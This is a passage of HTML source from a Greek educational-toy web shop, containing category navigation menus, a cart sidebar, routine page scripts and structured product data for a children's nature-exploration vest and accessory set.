	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/nipiagogeia\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2","@id":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86\/#product","name":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2","url":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86\/","description":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2\r\n\r\n\u0388\u03bd\u03b1 \u03cc\u03bc\u03bf\u03c1\u03c6\u03bf \u03ba\u03b1\u03b9 \u03b2\u03bf\u03bb\u03b9\u03ba\u03cc \u03c3\u03b5\u03c4 \u03bc\u03b5 \u03c0\u03bf\u03bb\u03bb\u03ac \u03b1\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u03b3\u03b9\u03b1 \u03ba\u03ac\u03bd\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b5\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7 \u03c3\u03c4\u03b7\u03bd \u03c6\u03cd\u03c3\u03b7 \u03b1\u03ba\u03cc\u03bc\u03b1 \u03c0\u03b9\u03bf \u03b4\u03b9\u03b1\u03c3\u03ba\u03b5\u03b4\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae \u03ba\u03b1\u03b9 \u03bc\u03b1\u03b8\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac \u03c9\u03c6\u03ad\u03bb\u03b9\u03bc\u03b7!\r\n\r\n\u03a4\u03bf \u03c3\u03b5\u03c4 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03cc\u03bb\u03b1 \u03cc\u03c3\u03b1 \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c4\u03b1 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ac \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03c5\u03c0\u03b1\u03af\u03b8\u03c1\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03b5\u03c1\u03b9\u03c0\u03b5\u03c4\u03b5\u03b9\u03ce\u03b4\u03b7 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b7\u03bd\u03c9\u03c4\u03b9\u03ba\u03ae \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1.\r\n\r\n\u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac:\r\n\r\n \t\u03c0\u03bb\u03b5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03b3\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u03ba\u03b1\u03c0\u03ad\u03bb\u03bf,\r\n \t\u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03ac \u03ba\u03b9\u03ac\u03bb\u03b9\u03b1,\r\n \t\u03c4\u03c3\u03ac\u03bd\u03c4\u03b1 \u03b5\u03bd\u03c4\u03cc\u03bc\u03c9\u03bd,\r\n \t\u03b4\u03af\u03c7\u03c4\u03c5 \u03c0\u03b5\u03c4\u03b1\u03bb\u03bf\u03cd\u03b4\u03b1\u03c2\r\n \t\u03bc\u03b5\u03b3\u03b5\u03b8\u03c5\u03bd\u03c4\u03b9\u03ba\u03cc\u03c2 \u03c6\u03b1\u03ba\u03cc\u03c2\r\n \t\u03b1\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u03cc\u03c0\u03c9\u03c2 \u03c4\u03c3\u03b9\u03bc\u03c0\u03af\u03b4\u03b5\u03c2, \u03c0\u03c5\u03be\u03af\u03b4\u03b1 \u03ba\u03bb\u03c0\r\n\r\n\u03a4\u03b1 \u03c1\u03bf\u03cd\u03c7\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c5\u03bb\u03b9\u03ba\u03ac \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u03b1\u03bd\u03c4\u03bf\u03c7\u03ae \u03ba\u03b1\u03b9 \u03ac\u03bd\u03b5\u03c3\u03b7.\r\n\r\n\u03a4\u03bf Deluxe Insect Viewer \u03b8\u03b1 \u03b2\u03bf\u03b7\u03b8\u03ae\u03c3\u03b5\u03b9 \u03c4\u03bf \u03c0\u03b1\u03b9\u03b4\u03af \u03c3\u03b1\u03c2 \u03bd\u03b1 \u03bc\u03b5\u03bb\u03b5\u03c4\u03ae\u03c3\u03b5\u03b9 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03ad\u03bd\u03c4\u03bf\u03bc\u03b1. \u039f \u03c7\u03b5\u03b9\u03c1\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03bf\u03c2 \u03c6\u03b1\u03ba\u03cc\u03c2 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b5\u03af \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac. \u0391\u03c0\u03bb\u03ac \u03b1\u03bd\u03bf\u03af\u03b3\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b5\u03af\u03c4\u03b5 \u03c4\u03bf \u03ad\u03bd\u03c4\u03bf\u03bc\u03bf \u03bc\u03ad\u03c3\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c0\u03b1\u03c1\u03b1\u03c4\u03b7\u03c1\u03b5\u03af\u03c4\u03b5.\r\n\r\n\u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9: 11 \u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1 (\u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03b1\u03bd\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03c9\u03bd \u03c1\u03bf\u03cd\u03c7\u03c9\u03bd \u03ba\u03b1\u03b9 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c0\u03ad\u03bb\u03c9\u03bd)\r\n\r\n\u03a5\u03bb\u03b9\u03ba\u03cc: \u03a0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc + \u03c0\u03b1\u03bd\u03af\r\n\r\n\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03bc\u03c0\u03bf\u03c5\u03c6\u03ac\u03bd:\r\n\r\n\u039c\u03ae\u03ba\u03bf\u03c2 \u03c1\u03bf\u03cd\u03c7\u03c9\u03bd 49cm\/19.29in * \u03a3\u03c4\u03ae\u03b8\u03bf\u03c2 37.5cm\/14.76in * \u03a0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ce\u03bc\u03bf\u03c5 32cm\/12.60in\r\n\r\n\u039a\u03b1\u03c4\u03ac\u03bb\u03bb\u03b7\u03bb\u03bf \u03b3\u03b9\u03b1: \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ce\u03bd \u03c0\u03b5\u03c1\u03af\u03c0\u03bf\u03c5 100-140cm\/39.37-55.12in\r\n\r\n\u039a\u03b1\u03c4\u03ac\u03bb\u03bb\u03b7\u03bb\u03bf \u03b3\u03b9\u03b1 \u03b7\u03bb\u03b9\u03ba\u03af\u03b5\u03c2\u00a0 5-8 \u03b5\u03c4\u03ce\u03bd","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2024\/01\/873038528_max.jpg","sku":"900049","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"36.30","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2265160%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=4-5+years%2C+5-6+years%2C+6-7+years&cd%5Bcontent_name%5D=%CE%A3%CE%B5%CF%84+%CE%93%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF+%CE%BA%CE%B1%CE%B9+%CE%91%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81+%CE%95%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82+%CE%A6%CF%8D%CF%83%CE%B7%CF%82&cd%5Bcategory_name%5D=STEM+toys%2C+%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82%2C+%CE%94%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82+%CE%95%CE%BE%CF%89%CF%84%CE%B5%CF%81%CE%B9%CE%BA%CE%BF%CF%8D+%CE%A7%CF%8E%CF%81%CE%BF%CF%85%2C+%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%2C+%CE%9